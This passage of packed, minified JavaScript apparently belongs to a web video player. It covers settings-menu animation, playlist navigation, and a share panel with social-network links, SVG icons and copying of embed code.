5r({"mc":1a,"1G":"8G","to":x,"1b":0.3,"me":"Vk","6N":"bD"});1E(9B,2r)}E iW(1g){3f(o.eT);1g.ah()}E CU(){B x=1a.ai+(1D.29+C.6W+C.6X)-60;B m=1z 5r({"mc":1a,"1G":"ip","to":x,"1b":0.3,"me":"UZ","6N":"bD"});1E(9B,2r)}E Ct(){B x=1a.ai-(1D.29+C.6W+C.6X)+60;B m=1z 5r({"mc":1a,"1G":"ip","to":x,"1b":0.3,"me":"BW","6N":"bD"});1E(9B,2r)}E yN(x){if(x==\'\'){6i(0)}F{if(I(o.1F[x])){6i(x)}}2z=\'\'}E j7(x){7W[x].1T=\'\';O(6l[x],{\'1v\':C.yG});if(C.zd==1){O(6l[x],{\'1C-pd\':\'2F-V3\'})}if(C.qR>-1){O(6l[x],{\'1A\':C.qR})}f[x].nd.5Y(\'6f-\'+v.id+\'-e3-pl\');O(ae[x],{\'6P\':C.qP});if(C.qO>-1){O(ae[x],{\'1A\':C.qO})}}E qJ(i){if(I(5v[i])){b3();if(7w("4P",i)==0){o.U.5S(5v[i].1r(7))}if(7w("6Y",i)==0){o.U.d0(5v[i].1r(10))}if(7w("2j",i)==0){!o.4Y?o.4Y=1z i0():\'\';o.4Y.9K(5v[i].1r(8))}if(7w("bO",i)==0&&v.7x==1){o.7x.Dz(5v[i].1r(7))}if(7w("2i",i)==0){o.2i?o.2i.3o(j6[i]):\'\';aL()}if(7w("1v",i)==0){bA();4S(0,0,3O[i])}V(B p in o.5J){if(o.5J.2w(p)){if(7w(p,i)==0){o.P.Iy(p,i)}}}if(7w("8k",i)>0){if(4T[i].1T==2B(\'8x\')){7q(2z+\'0\');7V(fj);if(2z=="hg"){7q("yj")}dV()}F{if(2z=="ll"&&C.qE==1){7q(\'qE\',i);7V(fj);dV()}}}if(7w("4H",i)==0){o.U.9o(5v[i].1r(5));gN();1E(aL,4r)}}};G.gN=E(){gN()};G.GS=E(x){V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){L H}}L J};E gN(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="4H"){7V(i);if(2z==\'4H\'){bA();4S(i,0)}}}}E bB(x,i,e9){if(I(2o(x))){2o(x)[i]=1P("26");if(i<2||x=="f"||2z!=\'4P\'||e9==1){if(C.3K==1){1a.1K(2o(x)[i])}F{6S.1K(2o(x)[i])}}F{if(C.3K==1){1a.y8(2o(x)[i],2o(x)[i-1])}F{6S.y8(2o(x)[i],2o(x)[e9==2?i-2:i-1])}}if(x==\'f\'){4c(2o(x)[i],{\'nb\':i})}if(x==\'f2\'){4c(2o(x)[i],{\'ag\':i})}2o(x+\'bg\')[i]=1P("26");2o(x)[i].1K(2o(x+\'bg\')[i]);2o(x+\'4h\')[i]=1P("26");2o(x)[i].1K(2o(x+\'4h\')[i]);O(2o(x+\'4h\')[i],{\'1m\':\'2g\',\'2l\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'7l\':\'1R\'});2o(x+\'1Q\')[i]=1P("26");2o(x)[i].1K(2o(x+\'1Q\')[i]);2o(x+\'5n\')[i]=1P("26");2o(x)[i].1K(2o(x+\'5n\')[i]);if(i>0&&x=="f2"&&is=="1i"&&C.uR==0){2Y(2o(x+\'5n\')[i])}}};E c8(x,ca,iZ,xO,V9){O(x,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'6g\':\'3Z\',\'1d\':\'2u\',\'W\':\'100%\',\'6p\':\'3m\',\'2h\':\'42\',\'2F-1d\':\'1.Va\'});if(C.r9&&C.3K==1){O(x,{\'Vb\':C.r9})}if(C.3K==1){O(x,{\'2h\':\'9J-42\',\'aP-7f\':\'1f\',\'9w-8d\':\'dX\'})}O(ca,{\'1m\':\'2g\',\'2l\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'6P\':C.5M,\'1A\':C.6b,\'7l\':\'1R\',\'5z\':\'1A 0.2s 6N-5I,2p .2s 6N-5I,9W .2s 6N-5I\'});O(iZ,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'j3\':(C.7f?C.7f:\'1c\'),\'1v\':C.1v,\'2N-1f\':C.jv,\'2N-2l\':C.r3,\'2N-2O\':C.Vc,\'2N-1c\':C.xV,\'7l\':\'1R\',\'1A\':C.a,\'5z\':\'1A 0.2s 3b,1v 0.2s 3b\',});O(xO,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'j3\':(C.AA?C.AA:\'2l\'),\'2N-1f\':C.jv,\'2N-2l\':C.r3,\'2N-1c\':C.xV,\'7l\':\'1R\',\'4g-3I\':C.5f*3k(v.8a,1),\'1A\':C.a,\'1v\':C.6o,\'5z\':\'1A 0.2s 3b,1v 0.2s 3b\'});if(C.nw==1){O(x,{\'6h-W\':C.j2+\'px!5X\'});O(iZ,{\'6h-W\':(C.j2-70)+\'px!5X\'})}F{if(C.3K==1){if(C.nB==1){O(x,{\'W\':C.e0});O(iZ,{\'W\':C.e0-70})}}F{O(iZ,{\'9w-8d\':\'bJ\'});O(xO,{\'9w-8d\':\'bJ\'})}}}E dV(){V(B i=1;i<f.Q;i++){if(I(f[i])){if(C.3K==1){f[i].C.2h="9J-42"}F{f[i].C.2h="42"}}}b3();bA();2E();2z=\'\';fj=-1};E bA(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3K==1){1a.2Z(f2[j])}F{6S.2Z(f2[j])}f2[j]=1Z}}f2=[];2z=\'\'}E AZ(){L 1a.29};G.hf=E(){m8()};E m8(){if(is=="Y"){if(C.3K==1||C.ym==1){B x=o.3l-C.4M-C.4f;O(1D,{\'W\':x});O(1a,{\'W\':x});6S?O(6S,{\'W\':x}):\'\'}o.2U?o.2U.2E():\'\'}}E 2E(){if(!jL){if(is=="1i"){o.S?o.S.vo():\'\';B x=C.yv==1&&f.Q>1?f[1]:f[0]}if(is=="Y"){m8();o.S?o.S.hf():\'\';B x=f[0];if(v.tg==1){nE()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.29==0&&f2.Q>0?x=f2[0]:\'\'}if(1a.29-1a.xy>0&&x&&C.3K!=1){if(I(5F)){O(5F,{"W":6S.29})}if(I(5L)){O(5L,{"W":6S.29})}C.kI=(1a.29-x.29)-(1a.xy-x.xy)}F{C.kI=0}}};E xY(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.5C=="4a"){x++;y=i;z=1Y[i]}}}L[x,y,z]}G.vV=E(){iY=H;G.1t();aK=2;iX()};E z2(x){iY=!iY;iX(x)}E iX(){dV();V(B i=0;i<1Y.Q;i++){if(1Y[i]=="2j"){4S(i,aK)}}}E b3(){3f(x9);x9=1E(E(){o.vs=J},3Q)}E xb(){B x=2z;dV();V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){4S(i,0)}}}E aL(x){if((is==\'Y\'&&v.Y.HC==1)||(is==\'1i\'&&v.1i.9A==1)){L}if(is==\'Y\'&&v.Y.2U==1&&v.Y.Vh!=1){o.2U?o.2U.g3():\'\';dS=J}F{if((x!=1||(C.Vi==1&&C.9A==1))&&!o.1o.tv){B m=1z 5r({"mc":1D,"1G":"7X","to":0,"1b":0.1,"me":is,"6N":"AM"});gC=1E(E(){O(1D,{"5C":"3m","1A":0,"1f":-3Q});dS=J},4r)}F{O(1D,{"5C":"3m","1A":0,"1f":-3Q});dS=J}}if(is==\'Y\'){if(v.Y.Dg==1&&o.S){o.S.xk("1h","Y",H)}}3D(kN)};G.c=E(){L 1D};G.co=E(){if(1D.Vj(1a)){L 1a}};G.s=E(1e){L C[1e]};G.ss=E(1e){L C};G.1t=E(){dV();3f(gC);dS=H;if(is==\'Y\'&&v.Y.2U==1){o.2U?o.2U.gB():\'\'}F{O(1D,{"5C":"4a","1A":1,"5z":"1A 0.2s 3b"});B x=xY();if(x[0]==1){if(x[2]=="4P"||x[2]=="6Y"||x[2]=="2j"||x[2]=="4H"||x[2]in o.5J||x[2].K("8k")>0){4S(x[1],0)}}}if(o.S){is==\'1i\'?o.S.vo():\'\';if(is==\'Y\'){o.S.hf();if(v.Y.Dg==1){o.S.xk("1h","Y",J)}}}if(o.1o.7t){O(1a,{\'8W-W\':\'2u\'});if(C.3K!=1){O(6S,{\'8W-W\':\'2u\'})}}eZ=H;3D(kT);kT=6R(B4,100)};E B4(){3D(kT);eZ=J}G.6d=E(i){4S(i,1)};G.1p=E(x){aL(x)};G.Gu=E(){if(o.2U){o.2U.9T()}};G.5S=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="4P"){7V(i);if(o.2x.Q>1){1t(f[i])}if(2z==\'4P\'){bA();4S(i,aK)}}}};G.fT=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="5P"){7V(i)}}};G.iw=E(x){V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){7V(i);if(o[\'dI\'+x]){if(o[\'dI\'+x].Q>1){1t(f[i])}}if(2z==x){bA();4S(i,aK)}}}};G.9K=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="2j"){7V(i);if(o.3d){if(o.3d.Q>0){B x=J;if(o.22){V(B y=0;y<o.22.Q;y++){if(o.22[y]!=\'\'){x=H;1k}}}F{x=H}x?1t(f[i]):\'\'}}if(2z==\'2j\'){bA();4S(i,0)}}}};G.wH=E(x){o.Y=x;6i(0);if(I(v.4w)){if(v.4w.K("x-")!=0){V(B y in o.1F){if(o.1F.2w(y)){if(o.1F[y].dx==v.4w){v.4w=y}}}}if(I(o.1F[v.4w])){fi(o.1F[v.4w]);B y=o.1F[v.4w][\'bN\'];dL(y);if(v.Y.v3==1&&C.2U!=1){6i(0);1E(E(){2E()},4e)}F{1E(E(){e7(y);2E()},4e)}v.4w=1W}F{dL(0)}}F{dL(0)}if(C.2U==1){if(!I(o.2U)){o.2U=1z Wg()}}};G.gO=E(x){if(I(o.1F[x])){fi(o.1F[x]);4S(o.1F[x][\'bN\'],0);e7(o.1F[x][\'bN\'])}};G.lB=E(x){if(I(o.1F[x])){fi(o.1F[x]);if(o.1F[x]["3p"]){dL(o.1F[x][\'bN\']);l1(x);o.U.cG(o.1F[x]["3p"],1);l2(x);e7(o.1F[x][\'bN\']);if(o.2U){o.2U.kY()}}F if(o.1F[x]["5b"]){6i(x)}}};E C0(x){if(I(o.1F[x])){eY=\'\';6i(0);fi(o.1F[x]);l1(x);4S(o.1F[x][\'bN\'],0);l2(x)}};G.bj=E(){kQ=H;B x=2J(5O)+1;if(3R!=\'\'){o.c7[3R]=H;5B=xf(5B,3R)}if(v.5B==1){x=vt(5B);if(x==1Z){if(v.Wm==1||v.Y.gl==1){ea.EF(E(a,b){L 2G.5K()-0.5});V(B x in ea){if(ea.2w(x)){5B[x]=ea[x]}}x=vt(5B)}F{o.U.yV()}}}F{if((1Y[x]=="BI"||5O==-1)&&3R!=\'\'){B y=4N.4i(o.1F).K(3R);if(y<4N.4i(o.1F).Q){B z=o.1F[4N.4i(o.1F)[y+1]];if(z){if(I(z.5b)){z=o.1F[4N.4i(o.1F)[y+2]]}G.lB(z.id);x=-1;o.U.2H()}}}}if(x>-1){4S(x,0);e7(x)}};E e7(x){if(f[x]&&!jL){if(C.3K==1){B to=f[x].iF-20;B m=1z 5r({"mc":1a,"1G":"ip","to":to,"1b":0.3,"me":"BW","6N":"bD"})}F{B to=f[x].An-1D.2Q/2+20;B m=1z 5r({"mc":1a,"1G":"8G","to":to,"1b":0.3,"me":"BX","6N":"bD"})}1E(9B,2r)}}E vt(4k){B 4i=4N.4i(4k);B x;V(B i=0;i<4i.Q;i++){x=4k[4i[4i.Q*2G.5K()<<0]];if(x){1k}}L x};G.5J=E(x){vu(x)};E vu(x){jP[x]>-1?7V(jP[x]):\'\';if(5H[0]){if(2z==\'1I\'){5H[0].1T=2G.4t(o.3u.x*100)+\'%\'}F{5H[0].1T=jO(2z)}}};E jO(x){if(x=="1I"){L 2G.4t(o.3u.x*100)+\'%\'}F{L 2G.4t(3k(o.a2[x],o.5J[x])*100)+\'%\'}}G.dH=E(){if(v.5B==1){L 4N.4i(5B).Q>0}B x=J;if(o.1F){x=4N.4i(o.1F).K(3R)<4N.4i(o.1F).Q-1}L x};G.lm=E(){if(I(o.iB)){C0(o.iB)}};G.eq=E(){B x=5O>0;if(o.1F){B y=4N.4i(o.1F);B z=y.K(3R);x=z>0;if(z==1){if(I(o.1F[y[0]].5b)){x=J}}}L x};G.lC=E(){L I(o.1F)};G.cQ=E(){kk=H;if(G.eq()){B x=2J(5O)-1;if(x<0){B y=4N.4i(o.1F).K(3R);if(y>0){B z=o.1F[4N.4i(o.1F)[y-1]];if(z){if(I(z.5b)){z=o.1F[4N.4i(o.1F)[y-2]]}if(z){G.lB(z.id);o.U.2H()}}}}F{4S(x,0);e7(x)}}};G.m7=E(){if(5O>0){e7(5O)}};E 7w(x,i){L 5v[i].K(x)};E fi(x){if(x[\'sR\']!=-1){fi(o.1F[x[\'ih\']]);6i(x[\'ih\'])}F{6i(0)}};G.g=E(x){b5(x){1n"W":L AZ();1k;1n"1d":L 1D.2Q;1k;1n"1f":L C.8s;1k;1n"G2":L 1a.Bl;1k;1n"Fz":L C.cV;1k;1n"x":L 5d(1D.C.1c);1k;1n"y":L 5d(1D.C.1f);1k;1n"1A":L 1D.C.1A;1k;1n"1t":L dS;1k;1n"6d":L fj;1k;1n"1e":L 1e;1k;1n"aO":L 1e+aO;1k;1n"4z":L 4z;1k;1n"Y":L is=="Y";1k;1n"uR":L jM;1k;1n"bn":L o.1F[o.bn]?o.1F[o.bn].1Q:\'\';1n"bh":L v.bh?v.bh:\'\'}};G.GV=E(){3R=\'\';v.4w=\'\'};G.4z=E(){if(is=="1i"){B x=0;V(B i=1;i<11;i++){if(1Y[i]=="4P"){B y=o.2x.Q;if(I(v.c9)){B z=v.c9.2v(",");V(B j=0;j<z.Q;j++){if(o.2x.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2x!=1&&C.DB==1)){x++}}}if(1Y[i]=="5P"){if(o.5P){x++}}if(1Y[i]=="6w"){if(o.2q==\'cU\'||v.6w){x++}}if(1Y[i]=="6Y"){if(o.7R.Q>0){x++}}if(1Y[i]=="bO"&&v.7x==1){if(o.kX.Q>0){x++}}if(1Y[i]=="2j"){if(I(o.22)){V(B s=0;s<o.22.Q;s++){if(o.22[s]!=\'\'){x++;1k}}}if(x==1&&o.iE==1){x=0}if(v.lS==1&&v.tP==1){x++}}if(1Y[i]=="4H"){if(o.2q!="9F"){x++}}if(1Y[i]in o.5J||1Y[i]=="2i"||1Y[i]=="1v"){x++}if(1Y[i]){if(1Y[i].K("8k")>0){x++}}if(v.1i[is+i+\'1p\']==1){x--}}L x==0}F if(is=="Y"){L f.Q==0}F{L 4z}};G.4d=E(){if(1D.5l==o.1O){1D.2Z(1a);o.1O.2Z(1D);o.2U?o.2U.4d():\'\';1D=1Z;1a=1Z;jL=H}}};B y7=E(X){B 1a;B 1l;B dM;B a8=J;B 6d=J;B 3O=v.DS==1&&I(v.DZ)?4j(v.DZ):"#3T";B CR=v.DS==1&&I(v.DO)?4j(v.DO):"#3S";B sh=[];B fx=["Wz","WA","WB","WC","WD","Ws","Wd","ok"];V(B i=1;i<=15;i++){if(I(v["2i"+i])){vL(v["2i"+i])}}if(!I(v.DL)){v.DL="l9"}if(!I(v.DH)){v.DH="lj"}if(!I(v.v7)){if(v.fU=="ru"){v.v7="vk"}if(v.fU=="en"){v.v7="jx"}}if(I(v.7o)){v.W0="7o"}if(I(v.X)){v.Wc="X"}G.gB=E(){if(!a8){1a=1P("26");kS(1a);O(1a,{"2p":8F(CR,0.8),"1v":3O});1a.C.59="3Q";B 9m=1P("26");O(9m,{"1m":"2g","1f":15,"2l":15,"6g":"3Z","2N":5});9m.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><51 d=\'VP.5,3.5 L3.5,16.5 Dd.5,3.5 Z\' 3J=\'"+3O+"\' 3J-W=\'3\' 3J-bo=\'CM\'></51><51 d=\'M3.5,3.5 Dd.5,16.5 L3.5,3.5 Z\' 3J=\'"+3O+"\' 3J-W=\'3\' 3J-bo=\'CM\'></51></g></2a>";if(o.1o.2m){9m.1y("cI",E(1g){9T()})}F{9m.bt=9T}9m.C.59=10;B 2C=1P("26");O(2C,{"1m":"2g","1f":((v.CL*100)+\'%\'),"1c":0,"W":"100%","1C-7f":"6V","1v":3O});2C.1T=(v.CJ==1?2B("2i")+\'<br><br>\':\'\')+(I(v.X)?\'<a 7p="\'+v.X+\'" C="1C-pd:1R;1v:\'+3O+\';Ib:0;9w-8d: bJ;gd-dR:5A;2h:42" 46="nP" id="lX\'+v.id+\'">\'+v.X+\'</a>\':\'\');o.1O.1K(1a);1a.1K(9m);1a.1K(2C);O(o.1D,{\'-3A-fD-fE\':\'2u\'});if(I(v.X)){lR("lX"+v.id)}1l=[];B 2a;V(B i=1;i<=15;i++){if(I(v["2i"+i])){2a=qN(v["2i"+i]);if(v["2i"+i]!=""&&2a&&2a!=\'\'){1l[i]=1P("26");O(1l[i],{"2h":"9J-42","6g":"3Z"});B m=((v.jG*20-20)+v.CG*1)/2;B lM=0;if(v["2i"+i]=="vk"||v["2i"+i]=="7o"){lM=v.jG*3}O(1l[i],{"2I-1c":m+lM,"2I-2l":m+lM,"2I-1f":m+20,"W":20,"1d":20});1l[i].1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g>"+2a+"</g></2a>";2C.1K(1l[i]);1I(i,v.jG);1l[i].i="i"+i;1l[i].fS=5N;1l[i].fQ=5p;1l[i].bt=8I}}}dM=1P("26");O(dM,{"2h":"42","W":"100%","1C-7f":"6V","2I-1f":m+15});2C.1K(dM);a8=H}F{5Z(1a);O(o.1D,{\'-3A-fD-fE\':\'2u\'});if(I(v.X)){lR("lX"+v.id)}}if(o.1B){o.7Y=H;o.U.2X()}6d=H};E 9T(){if(o.7Y){o.U.2H()}g3()}E g3(){if(I(1a)){2Y(1a);o.7Y=J;6d=J;dM.1T=\'\';O(o.1D,{\'-3A-fD-fE\':\'1R\'})}}G.g3=E(){g3()};E 5N(){if(I(G.i)){B i=G.i.1r(1)*1;if(v.lN>-1){1I(i,v.lN)}}}E 5p(){if(I(G.i)){B i=G.i.1r(1)*1;if(v.lN>-1){1I(i,v.jG)}}}E 8I(e){if(I(G.i)){B i=G.i.1r(1)*1;ve(v["2i"+i])}}G.3o=E(x){if(x.K("X")>-1){if(v[x]){B y=v[x].1X("{1b}",2J(o.P.1b()));oO(y);o.8H.8z(2B("iJ"),2)}}ve(x,H)};E vL(x){if(X(x)==\'\'){3j{sh[x]=2o(\'1z VW\'+x+\'()\')}2M(e){}}}E ve(y,z){B x=X(y);if(fx.K(y)>-1){if(sh[y]){x=sh[y].2i()}}if(y=="7o"&&I(v.7o)){if(I(v.jF)){v.jF=v.jF.1X(/6f\'qt/ig,\'"\')}oO((I(v.CP)?v.CP.1X(/6f\'qt/ig,\'"\'):\'\')+\'<ao W="\'+(v.vR==1?v.CF:2J(o.9N))+\'" 1d="\'+(v.vR==1?v.CS:2J(o.aQ))+\'" 2T="\'+v.7o+\'" VY="0" vI\'+(I(v.jF)?\' \'+v.jF:\'\')+\'></ao>\'+(I(v.CW)?v.CW.1X(/6f\'qt/ig,\'"\'):\'\'));if(z){o.8H.8z(2B("iJ"),2)}F{dM.1T=2B("iJ");if(I(v.X)){lR("lX"+v.id)}}}x!=\'\'?yO(x,\'VO\',4e,4e):\'\'}E X(y){B x=\'\';if(y=="l9"){x="9z://3r.l9.7K/wE/wE.Af?u="}if(y=="lj"){x="9z://lj.7K/VZ/W1?X="}if(y=="jx"){x="9z://W2.jx.7K/2i?X="}if(y=="vk"){x="9z://vk.7K/2i.Af?X="}L x}E 1I(i,x){O(1l[i],{"2L-I8":\'50% 50% oa\'});O(1l[i],{"2L":"1I("+x+")","5z":"2L 0.1s 3b"})}E yO(X,1Q,wJ,wK){B yF=(9x.1d/2)-(wK/2);B yC=(9x.W/2)-(wJ/2);1L.6d(X+xH(I(v.X)?v.X:o.7p),\'wE\',\'1f=\'+yF+\',1c=\'+yC+\',1w=0,6u=0,W=\'+wJ+\',1d=\'+wK)}E lR(zc){B wP=1M,1C=wP.8p(zc),cw,l7;if(1C){if(wP.7u.z8){cw=1M.7u.z8();cw.W7(1C);cw.fE()}F if(1L.z6){l7=1L.z6();cw=1M.W9();cw.Wa(1C);l7.Wb();l7.VN(cw)}}}E qN(x,cl){if(x=="l9"){L"<51 d=\'UT,6.jy fo.jA,6.jy fo.jA,5.TA p8.jA,4.Pi 12.TB,4.wW 12.TC,4.wW wt.yZ,4.wW wt.yZ,2.TE fo.TF,2 C9.TG,2 8.jB,3.TH 8.jB,5.TI L8.jB,6.jy L7,6.jy L7,9.le L8.jB,9.le L8.jB,17.yX fo.jA,17.yX fo.jA,9.le wt.Tz,9.le yH,6.jy Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="lj"){L"<51 d=\'M7.yb,15.ln d9.TK,15.ln 15.l6,11.TM 15.l6,7.TN 9O.l6,7.TO 15.l6,7.TP 15.TQ,7.TR 9O.TS,7.TT 16.yr,6.TU 16.TW,6.TX 9O.TL,6.Tx 15.Tk,6.Tw 14.T9,6.Ta 9O.Tb,6.Tc 15.Td,5.Te 16.yr,5.Tf 9O.Tg,5.Th 15.Ti,5.T8 14.Tj,5.Tl d2.Tm,4.Tn 11.To,4.Tp 10.Tq,5.Tr ow.Ts,6.Tt 9.Tu,7.Tv 10.TY,8.Ty C8.TZ,8.Us 6.Uu,7.Uv 4.Uw,5.Ux C4.Uy,6.Uz 4.UB,8.UC 5.UD,8.UE C5.UF,8.Ut 4.UG,8.UI 4.vZ,8.UJ L4.vZ,8.UK C4.vZ,9.UM 5.UN,10.UO 6.UP,11.UQ C6.UR,11.US 5.UH,11.Ur 5.Ud,11.Uq C5.U2,12.U3 6.U4,12.U5 7.U6,12.U7 C6.U8,13.U9 5.Ua,13.w1 4.Ub,13.w1 C4.U1,13.w1 4.Ue,13.Uf 4,13.Ug C5.Uh,14.Ui 6.Uj,15.ln 7.yb,15.ln\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="jx"){L"<51 d=\'ut.gj,8.wj po.gj,11.zh ow.gj,11.zh 12.Um,11.A5 13.Uo,11.A5 d9.T7,12.PC 11.LZ,13.vU 10.gj,13.vU C8.M0,13.vU 6.wc,11.M2 6.wc,10 C6.wc,8.M5 8.LX,6.wg 10.gj,6.wg p8.M9,6.wg 11.Mb,6.Mc 12.Md,7.Me d9.Mf,6.M8 12.LV,6.LM 14.LU,5.LE d2.LF,4.LH 11.LI,4 10.A2,4 C6.Ax,4 4,6.LJ 4,10 C4,13.LK 6.Ax,16 10.A2,16 9O.LP,16 16.Mg,11.Mh 15.MB,8.wj po.gj,8.wj Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="vk"){L"<51 d=\'ME.vQ,13.MF-0.MG-0.MH-1.MI-1.MC-1.MK-2.MM-0.MN-0.MO-0.zl-0.MP-0.wn-0.MS-0.ML c-1.MA-1.Mr,3.121-3.Mz,2.Mk-5.Mm-0.ju-0.MT-0.Mo-0.Mp-3.Mj-0.21-3.Mq-0.Ms-0.Mu,0.Mv-0.127,0.Mw-0.186,0.136 c-0.Cs,1.Mx-1.164,2.My-2.Jl,3.Mi-0.wG,0.zj-0.173,0.111-0.Ln,0.KH-0.ju-0.KK-0.1-0.wo-0.148-0.o8 c-0.KL-0.KF-0.KO-3.KP-0.KQ-4.KR-0.o8-0.w0-0.wG-0.161-0.186-0.KT-0.zj-0.zG-0.174-0.w0-0.KU-0.124 c-1.102-0.18-2.KE-0.146-3.KC,0.Ks.Ku,5.Kv,7.84,5.36,7.Ky,5.KA.63,5.KB,7.KW,5.Ll,7.Lw,5.Lv c0.zl,0.ju,0.wn,0.186,0.Lt,0.Ls.Lr,7.Lp,8.hD,8.54,8.zF,9.KX.Lf,9.58,8.Lc,9.La,8.Au,9.L0 C8.36,9.KZ,8.KY,9.Ly,8.KD,9.Lj.135,9.Lk,7.Kz,9.Kt,7.KS,9.KJ.Mn,9.OE,7.OB,9.OM,7.OO,9.OQ C6.OT,8.OL,6.Oq,7.Oh,5.Oi,5.Ol-0.ju-0.124-0.124-0.CV-0.21-0.Om.Og,5.Op,5.13,5.Or,4.zK,5.Os.Ou,5.Ov c-0.Ow,0-0.OV,0.wr-0.OA,0.Ph.wo,5.Pl.zE,5.Pm,1.zP,5.93,2.zG,6.Ps.Pw,3.101,3.Pr,7.zn,6.Pg,8.Pf c0.OZ,0.187,1.P0,0.177,2.P1,0.P2.P3-0.P4,0.Pb-0.Pc,0.Pd-0.OX.o8-0.NA.wo-0.o8,0.ju-0.w0,0.wr-0.16 c0.149-0.MX,0.N8-0.Na,0.NZ-1.O0.wr-0.wG,0.124-0.186,0.186-0.O9.O5-0.NK,0.133-0.127,0.CV-0.148 c0.NC-0.NE,2.NG,1.NH,2.NB,2.NN.NO,14.NR,19.NQ,15.PA,18.vQ,13.O7.O1,13.NY,18.NX,13.Nc,18.vQ,13.N0\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'/></51>"}if(fx.K(x)>-1){if(!sh[x]){vL(x)}L sh[x]?sh[x].1l((cl?cl:3O)):\'\'}if(x=="7o"||x=="X"){L"<51 d=\'M7.jR,13.xq L1,10.yx L1,9.BG L7.jR,5.MZ L7.jR,7.Nd L2.N5,9.xM L7.jR,12.Cr L7.jR,13.xq Z Ns.BF,4 L9.Nh,16 L7.Pe,16 po.P6,4 da.BF,4 Z Px.AP,9.xM da.oY,7.Pq da.oY,5.Po BK,9.BG BK,10.yx da.oY,13.xq da.oY,12.Cr Lm.AP,9.xM Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}}E oO(x){B em=1M.1P(\'pG\');em.5T(\'C\',\'W:5A;2W:0;1A:0;\');1M.7u.1K(em);em.5n=x;em.fE();1M.LW(\'oO\');1M.7u.2Z(em)};G.1l=E(x,z,cl){B y=qN(x,cl);L y?"<2a W=\'10\' 1d=\'10\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' C=\'2L:1I("+z+");2I:0 gh b8 0;2h:9J-42\'><g>"+y+"</g></2a>":""};G.4z=E(){B x=H;V(B i=1;i<=15;i++){if(I(v["2i"+i])){if(v["2i"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["7o"])){v["7o"]!=\'\'?x=J:\'\'}if(I(v["X"])){v["X"]!=\'\'?x=J:\'\'}L x};G.4d=E(){if(a8){o.1O.2Z(1a);1a=1Z;a8=J}};G.yT=E(){L 6d}};E Pv(){G.2i=E(){L"9z://t.me/2i/X?X="};G.1l=E(3O){L"<51 d=\'LY.BS,4.BQ 9O.M1,4.LD 15.LO,4.KM 14.yB,4.D0 yH.yB,4.D0 hk.Ld,4.Le 11.Lu,5.Of 8.OF,6.OH C6.OI,7.OU 4.Ok,8.Ox 4.Pj,8.Pk C4.D7,8.Pn 3.Pu,9.Nj 3.Nk,9.Nl C3.Nr,9.N2 3.N7,10.N9 4.D7,10.O3 C4.NW,10.O4 6.O6,11.O8 6.NS,11.ND C6.NL,11.NM 13.NP,6.LB 13.CB,6.OG d2.NJ,7.NI 8.NF,11.NU 8.Oc,11.Ob C8.Oa,11.O2 7.NV,14.Nz 8.Nf,14.Ny C8.Nb,14.N6 8.N4,14.MW 8.N3,14.B3 C8.N1,14.MY 8.Ne,14.Cw 8.Nq,14.Cw C9.Nx,14.Nw 9.Nv,13.Nu 10.Nt,13.Np p8.Ng,14.Nn 12.Nm,15.Ni 12.Od,15.Oe da.Pa,15.P9 d9.P8,15.OY 13.P5,15.rO 13.P7,15.rO d2.Py,15.rO 13.Pt,15.Pp 13.CB,15.Ot d2.Oo,15.Oj 13.Oy,15.Oz 14.Ci,14.B3 hk.Ci,14.OP 14.ON,14.OJ 14.MU,14.OD hk.OC,12.MV 14.Lz,10.Lq 15.Lo,9.Li 9O.Lg,7.Lb 15.L5,6.Lh 15.Lx,5.KV 9O.Kx,5.KI 15.KG,5.LA 15.LC,5.Mt 9O.Ml,5.MR 15.MQ,4.MJ 15.BS,4.BQ Z\' 3H=\'"+3O+"\' 3H-av=\'d8\'></51>"}};E LS(){G.2i=E(){L"9z://pF.ok.ru/LR?X="};G.1l=E(3O){L"<51 d=\'ut.db,4.og ow.BC,4.og 11.pv,5.Br 11.pv,6.ot p8.pv,7.Cp 10.BC,8.qm 10.db,8.qm C9.Bj,8.qm 8.q9,7.Cp 8.q9,6.ot C8.q9,5.Br 9.Bj,4.og 10.db,4.og Z ut.db,10.ou d9.DP,10.ou 13.uA,8.WE 13.uA,6.ot d2.uA,4.CA 12.DP,2.uo 10.db,2.uo C7.CQ,2.uo 6.sz,4.CA 6.sz,6.ot C6.sz,8.14O 7.CQ,10.ou 10.db,10.ou Z 14S.zg,13.sy d9.14T,13.zY 13.14U,12.zJ 13.14V,12.Bg hk.14W,12.zS 14.14X,11.AB 14.14Y,10.AI d2.14Q,10.AL 13.14F,10.Ar 12.14v,10.z5 ow.14o,11.CY 9.14p,11.CY 7.14r,10.z5 C6.14s,10.Ar 6.14m,10.AL 5.14u,10.AI C5.14w,11.AB 5.14x,12.zS 6.14y,12.Bg C6.14A,12.zJ 7.14C,13.zY 8.14Z,13.sy 